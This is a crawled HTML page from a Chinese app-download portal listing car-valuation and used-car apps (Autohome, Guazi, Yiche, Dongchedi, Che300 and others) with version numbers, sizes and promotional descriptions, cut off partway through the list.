

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/softhj/qichegujia/
body_size: 11933
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/softhj/qichegujia/"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/softhj/qichegujia/"/>
<title>汽车估价软件哪个好_汽车估价app排行榜前十名－win7之家安卓频道</title>
<meta name="keywords" content="汽车估价软件哪个好"/>
<meta name="description" content="小编给大家准备了汽车估价app排行榜前十名，操作简单，有着丰富的车型，用户们可以自由选择，还能准确估算汽车的价格，让你足不出户就能了解汽车的相关资讯，有需要的小伙伴就来这里看看有没有心仪的汽车估价软件吧！"/>
<link rel="canonical" href="https://www.win7zhijia.cn/softhj/qichegujia/"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
    </head>
<body>
    <!--头部-->
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a class="this" href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
    <!--主体-->
    <div class="body">
        <!--获取合集下游戏列表详情 下载量前2条 获取推荐量前4条 获取浏览量前30条 -->
                <!--面包屑-->
        <div class="breadcrumb mb-25">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/azhj/">合集</a> &gt; <a href="/apphj/">应用合集</a> &gt; 汽车估价        </div>
        <div class="main">
            <div class="tags_info mb-25">
                <img class="img" src="https://img.win7zhijia.cn/20230522/ba6fca7cf53cb90d1399495ea5c5a0b4.jpg" alt="汽车估价">
                <h1>汽车估价</h1>
                <span><i class="iconfont icon-shijian"></i>2023-07-03<i class="iconfont icon-yingyongguanli"></i>共<font color="red">32</font>款软件</span>
                <p>小编给大家准备了汽车估价app排行榜前十名，操作简单，有着丰富的车型，用户们可以自由选择，还能准确估算汽车的价格，让你足不出户就能了解汽车的相关资讯，有需要的小伙伴就来这里看看有没有心仪的汽车估价软件吧！</p>
                                <div class="xiangguan"><span>为你推荐相关合集：</span>
                    <div class="xiangguan_tag">
                                                <a href="/softhj/maifang/">买房</a>
                                                <a href="/softhj/ershouche/">二手车</a>
                                            </div>
                </div>
                            </div>
            <div class="headline">下载列表</div>
            <div class="tags_down mb-15">
                <div class="con">
                    <ul class="clearfix">
                                                <li>
                            <a href="/android/13854.html" class="img"><img src="https://img.win7zhijia.cn/20240529/974546fb814f712a78cae04381ab537e.png" alt="汽车之家2024最新版"></a>
                            <div class="info">
                                <a href="/android/13854.html" class="bt">汽车之家2024最新版</a>
                                <div class="star-c"><span style="width:100%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>11.62.5</span>
                                    <span><i class="iconfont icon-xiazai1"></i>90.76MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-05-30</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>汽车之家2024最新版是一款方便快捷的汽车资讯购车软件，覆盖上万车型信息，用户可以通过高精准多条件筛选找到心仪的车型，同时上万家经销商有效汽车报价，方便用户比较价格。汽车之家2024最新版app下载后还能在论坛中查看车主价格、口碑、聊天室等真实评论，为购车提供参考。想用就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/13854.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/13854.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/12065.html" class="img"><img src="https://img.win7zhijia.cn/20240119/6416a98a4490087b169cb0d2b6049a97.png" alt="卖车通"></a>
                            <div class="info">
                                <a href="/android/12065.html" class="bt">卖车通</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>2.3.1</span>
                                    <span><i class="iconfont icon-xiazai1"></i>121.84MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-01-20</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>卖车通是一款超好用的买车卖车交易软件，提供在线寻车、报价、支付意向金和尾款、选择物流、金融服务等功能，让买卖双方可以轻松完成汽车交易。卖车通app具有全面的车辆信息，包括车型、年份、里程、配件以及价格等，让用户可以全面了解车辆的状况。感兴趣就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/12065.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/12065.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/4854.html" class="img"><img src="https://img.win7zhijia.cn/20230516/160522655535.jpg" alt="汽车之家手机官网版"></a>
                            <div class="info">
                                <a href="/android/4854.html" class="bt">汽车之家手机官网版</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>11.44.5</span>
                                    <span><i class="iconfont icon-xiazai1"></i>120.12MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-05-19</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>汽车之家手机官网版是一款非常实用的汽车资讯应用，由北京车之家信息技术有限公司开发，为用户提供丰富的汽车资讯内容，包括汽车价格大全、汽车图片、汽车新闻、行情、评测、导购等多种内容，让用户可以轻松了解到所有汽车的价格情况和市场行情，对于即将买车或更换车辆的用户来说，这款应用提供了很大的帮助。
                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/4854.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/4854.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/1454.html" class="img"><img src="https://img.win7zhijia.cn/20230404/161650651659.jpg" alt="瓜子二手车app"></a>
                            <div class="info">
                                <a href="/android/1454.html" class="bt">瓜子二手车app</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>9.3.0.6</span>
                                    <span><i class="iconfont icon-xiazai1"></i>64.34MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-04-10</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>瓜子二手车app是一款专门为用户提供二手车购买服务的应用。该应用拥有亿级别的用户量和严格的二手车质量筛选标准，用户可以通过瓜子二手车轻松找到性价比高、质量可靠的二手车。同时，瓜子二手车也提供了专业的二手车评估、检测以及保险服务，确保每一辆车的品质得到认证。用户可以通过应用实时查询车况、了解车辆历史记录、进行磨合路线规划等，全面了解自己需要购买的车辆信息。
                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/1454.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/1454.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/5116.html" class="img"><img src="https://img.win7zhijia.cn/20230518/161454763494.jpg" alt="瓜子二手车官方app最新版"></a>
                            <div class="info">
                                <a href="/android/5116.html" class="bt">瓜子二手车官方app最新版</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>9.6.0.6</span>
                                    <span><i class="iconfont icon-xiazai1"></i>63.54MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-05-23</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>瓜子二手车官方app最新版是一款汽车交易的手机应用，为用户提供免费、安全、透明的交易场所，用户可以轻松买到性价比高的可靠二手车，交易过程无需烦恼，更加放心和省心，提供的所有车源都经过严格的检测和评估，并且提供免费质保和售后保障服务，如果你想买到性价比高、放心可靠的二手车，下载APP，开始你的二手车购车之旅吧！
                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/5116.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/5116.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/1458.html" class="img"><img src="https://img.win7zhijia.cn/20230404/161824346160.jpg" alt="人人车二手车app"></a>
                            <div class="info">
                                <a href="/android/1458.html" class="bt">人人车二手车app</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>7.9.2</span>
                                    <span><i class="iconfont icon-xiazai1"></i>68.1MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-04-08</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>人人车二手车app是一款为用户提供安全便捷二手车购买服务的应用。该应用基于互联网C2C模式，提供免费二手车评估、免费过户、15天免费退换、超过六大曲线保障等服务，并为每辆车提供一年或2万公里免费质保。同时，人人车提供全程管家式服务，车辆来源真实可靠，并为每位用户配备专业的售后顾问，确保用户购车后后顾之忧。
                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/1458.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/1458.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/4853.html" class="img"><img src="https://img.win7zhijia.cn/20230516/160522655535.jpg" alt="汽车之家官方最新版"></a>
                            <div class="info">
                                <a href="/android/4853.html" class="bt">汽车之家官方最新版</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>11.44.5</span>
                                    <span><i class="iconfont icon-xiazai1"></i>120.12MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-05-22</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>汽车之家官方最新版是一款专注于汽车行业的手机应用程序，为广大汽车爱好者打造而成，该应用程序提供了全面的汽车资讯、汽车导购、车型对比、车友社区、二手车交易等功能，用户可以通过该应用程序了解国内外各种品牌的汽车信息，并在此基础上进行汽车选择、购车决策和汽车生活的交流和分享。
                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/4853.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/4853.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/5115.html" class="img"><img src="https://img.win7zhijia.cn/20230518/160708884003.png" alt="易车汽车报价app"></a>
                            <div class="info">
                                <a href="/android/5115.html" class="bt">易车汽车报价app</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>10.43.1</span>
                                    <span><i class="iconfont icon-xiazai1"></i>56.3MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-05-23</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>易车汽车报价app是一款全面的汽车资讯软件，提供全新及时的汽车信息，在任何时间任何地点找车型、查看价格、寻找合适的代理商和各种其他信息，应有尽有，使用该app，用户可以轻松获取海量的汽车资讯，了解各种车型和价格，选择自己心仪的车辆，并完成购买。
                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/5115.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/5115.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/6387.html" class="img"><img src="https://img.win7zhijia.cn/20230610/657b3e7c96a2ec76e0ae4092ae0d2b1c.png" alt="懂车帝app"></a>
                            <div class="info">
                                <a href="/android/6387.html" class="bt">懂车帝app</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>7.6.0</span>
                                    <span><i class="iconfont icon-xiazai1"></i>82.54MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-06-15</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>懂车帝app是一款集违章查询、看车价、二手车新车服务于一体的汽车软件，在这里，您能与更多与您一样热爱汽车的用户进行广泛交友，全新的界面让您更便捷地获取最新的车资讯，我们不仅懂车，更懂您的需求，最新最详细的车型和价格，一键全知道，有喜欢的就快来这里下载尝试一下吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/6387.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/6387.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/6710.html" class="img"><img src="https://img.win7zhijia.cn/20230617/2e5e66f6940fd048f3f3023a55dcc10c.png" alt="易车官网版"></a>
                            <div class="info">
                                <a href="/android/6710.html" class="bt">易车官网版</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>10.92.0</span>
                                    <span><i class="iconfont icon-xiazai1"></i>55.29MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-06-28</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>易车官网版是一款功能多样的汽车管理软件，该软件的主要目的是智能查看汽车的状态，使用户能够随时在线查看车辆的行驶动态、经过的地点以及行程信息，方便用户轻松管理自己的爱车，此外，该软件还提供基于大数据的高效车辆管理功能，赶快下载体验，了解更多关于汽车的信息，选择一辆符合您需求的优质汽车。                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/6710.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/6710.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/10322.html" class="img"><img src="https://img.win7zhijia.cn/20230914/6426e581cef977e4f9635feea2a82793.png" alt="易车网2023款报价大全"></a>
                            <div class="info">
                                <a href="/android/10322.html" class="bt">易车网2023款报价大全</a>
                                <div class="star-c"><span style="width:100%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>11.1.0</span>
                                    <span><i class="iconfont icon-xiazai1"></i>57.63MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-10-10</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>易车网2023款报价大全是一款实用的汽车报价交易软件，提供新车信息、购二手车服务、车主等全方位的汽车服务，用户可以了解到各种汽车信息，包括车型、价格、产地等。易车网2023款报价大全app下载后具有车型对比功能，新增VR看车、VR大图看车等多角度对比外观细节的功能，帮助用户更直观地了解不同车型的差异。有需要就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/10322.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/10322.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/11579.html" class="img"><img src="https://img.win7zhijia.cn/20231215/c724621b9c640b8445e86d33fd1ba5c9.png" alt="懂车帝app新版官方安卓版"></a>
                            <div class="info">
                                <a href="/android/11579.html" class="bt">懂车帝app新版官方安卓版</a>
                                <div class="star-c"><span style="width:100%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>7.8.6</span>
                                    <span><i class="iconfont icon-xiazai1"></i>93.75MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-12-17</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>懂车帝app新版官方安卓版是一款便捷实用的新车二手车估价软件，支持多种车型之间的对比和报价，用户可以根据自己的需求选择合适的车型进行比较。在本站下载的懂车帝app新版官方安卓版还能通过邀请真实车主分享购车、用车体验，为用户提供更真实、客观的车辆评价信息。有需要就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/11579.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/11579.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/11680.html" class="img"><img src="https://img.win7zhijia.cn/20231222/37463f632bd055e24907bee508b6d295.png" alt="网上车市"></a>
                            <div class="info">
                                <a href="/android/11680.html" class="bt">网上车市</a>
                                <div class="star-c"><span style="width:80%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>8.4.6</span>
                                    <span><i class="iconfont icon-xiazai1"></i>55.36MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-12-25</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>网上车市是一款优秀的新车、二手车买卖软件，提供一站式购车服务，用户可以在手机上随时随地浏览各种车型，进行试驾预约、购车咨询等操作。网上车市app还会实时更新各大品牌的报价和优惠信息，用户可以快速了解市场行情，不错过任何优惠活动。有需要就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/11680.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/11680.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/11911.html" class="img"><img src="https://img.win7zhijia.cn/20240109/533feded71bc75d83a96ae6a44b1d0a5.png" alt="汽车易车app官方安卓版"></a>
                            <div class="info">
                                <a href="/android/11911.html" class="bt">汽车易车app官方安卓版</a>
                                <div class="star-c"><span style="width:100%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>11.7.0</span>
                                    <span><i class="iconfont icon-xiazai1"></i>54.64MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-01-11</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>汽车易车app官方安卓版是一款超级棒的看车买车报价软件，解决用户选车痛点，以聚合型入口的形式展现给用户，便于用户高效获取目标车型看、买、用相关信息。汽车易车app官方安卓版下载后还提供了各车型的行情、优惠信息和报价大全，让用户在购车时做出明智的选择。感兴趣就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/11911.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/11911.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/11745.html" class="img"><img src="https://img.win7zhijia.cn/20231227/7ae2a14625d6ab1750f4ec8a3f4d88ab.png" alt="牛牛汽车"></a>
                            <div class="info">
                                <a href="/android/11745.html" class="bt">牛牛汽车</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>8.3.4</span>
                                    <span><i class="iconfont icon-xiazai1"></i>18.7MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-12-28</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>牛牛汽车是一款快捷可靠的汽车估价交易软件，拥有丰富的车辆信息和经销商资源，用户可以快速查询到各种车型的价格、配置、优惠和经销商信息。在牛牛汽车app中用户还可以根据自己的需求，快速找到多个经销商提供的同款车型，自由比价，轻松找到最优惠的车辆。觉得有用的话就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/11745.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/11745.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/6709.html" class="img"><img src="https://img.win7zhijia.cn/20230617/59eb4f6f3184391f9de8ba7d24dc13ef.png" alt="易车app官网版"></a>
                            <div class="info">
                                <a href="/android/6709.html" class="bt">易车app官网版</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>10.92.0</span>
                                    <span><i class="iconfont icon-xiazai1"></i>55.29MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-06-29</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>易车app官网版是一款专业实用的手机车辆估价软件，它可以帮助用户轻松了解自己的车辆相关信息，该软件提供准确的车辆估价，让用户能够了解自己的车辆在市场上的价值，通过App，用户可以参考市场行情、车况、地域等因素，得到精准的估价结果，如果你对此感兴趣，赶快下载，体验便捷的车辆估价功能吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/6709.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/6709.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/12097.html" class="img"><img src="https://img.win7zhijia.cn/20240122/fd2a754bfb544a4b9a6f59bfc55a8948.png" alt="车300专业版"></a>
                            <div class="info">
                                <a href="/android/12097.html" class="bt">车300专业版</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>3.1.2.0</span>
                                    <span><i class="iconfont icon-xiazai1"></i>76.95MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-01-23</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>车300专业版是一款便宜可靠的车辆交易评估检测软件，具有车辆交易服务，包括在线购车、卖车等功能，通过智能匹配和推荐，帮助用户找到合适的交易对象。和车300二手车的区别在于，车300专业版app还提供专业的车辆鉴定服务，通过在线专家和智能算法，对车辆的外观、内饰、性能等方面进行全面评估。感兴趣就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/12097.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/12097.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/12871.html" class="img"><img src="https://img.win7zhijia.cn/20240320/ddbe22e4621d1a9a30f1f36e863ca8d5.png" alt="车300二手车免费评估"></a>
                            <div class="info">
                                <a href="/android/12871.html" class="bt">车300二手车免费评估</a>
                                <div class="star-c"><span style="width:100%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>5.3.4.01</span>
                                    <span><i class="iconfont icon-xiazai1"></i>69.07MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-03-23</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>车300二手车免费评估是一款功能强大的选车买车软件，内置先进的估价系统，可以根据车辆的年份、里程、配置等信息，提供精确的估价范围，帮助用户在购买或出售二手车时做出明智的决策。车300二手车免费评估app下载后还提供车辆的历史记录查询功能，如维修记录、事故记录等，全面了解车辆的状况。想用就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/12871.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/12871.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/11851.html" class="img"><img src="https://img.win7zhijia.cn/20240105/45a52e2df4800dbac372f61026bb22a5.png" alt="58汽车"></a>
                            <div class="info">
                                <a href="/android/11851.html" class="bt">58汽车</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>12.28.1</span>
                                    <span><i class="iconfont icon-xiazai1"></i>53.3MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-01-06</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>58汽车是一款真实可靠的购车卖车软件，提供一站式的汽车服务，包括二手车、新车买卖、评估、事故鉴定、代办过户、变牌、代缴税费、代购新车等。58汽车app还拥有清晰透明的报价单，所有购车费用一目了然，绝无隐性消费，并有专属售后顾问为用户提供售后支持。有需要的话就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/11851.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/11851.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/11880.html" class="img"><img src="https://img.win7zhijia.cn/20240108/e7a1694f385aa1714b1710d6a3a855a1.png" alt="会享福二手车"></a>
                            <div class="info">
                                <a href="/android/11880.html" class="bt">会享福二手车</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>2.4.2</span>
                                    <span><i class="iconfont icon-xiazai1"></i>87.81MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-01-09</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>会享福二手车是一款优质的新车二手车估价买卖软件，提供了真实可靠的二手车源，用户可以通过平台筛选和查看车辆信息，避免遇到虚假或不良车源。会享福二手车app还有详细的车辆信息，包括车辆外观、内饰、里程数、维修记录等，帮助用户全面了解车辆状况。有需要就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/11880.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/11880.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/9325.html" class="img"><img src="https://img.win7zhijia.cn/20230804/03cd3a3f49de811e7068f9517e84140a.png" alt="二手车之家APP"></a>
                            <div class="info">
                                <a href="/android/9325.html" class="bt">二手车之家APP</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>8.49.5</span>
